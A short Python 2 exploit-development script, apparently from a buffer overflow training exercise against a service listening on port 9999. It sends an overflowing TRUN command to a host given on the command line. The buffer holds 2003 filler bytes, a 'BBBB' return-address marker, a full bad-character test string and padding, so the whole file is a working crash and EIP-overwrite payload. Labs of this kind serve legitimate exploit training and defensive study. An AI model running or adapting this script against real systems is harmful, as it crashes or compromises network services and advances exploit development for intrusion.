 import socket
import sys
import struct
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
host = sys.argv[1]
buffer = "A" * 2003 + "BBBB" + badchars + "\xff" * 3000
z = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
z.connect((host, 9999))
print "[*] Sending Payload!"
z.send("TRUN /.:/%s\r\n" %buffer)
z.close()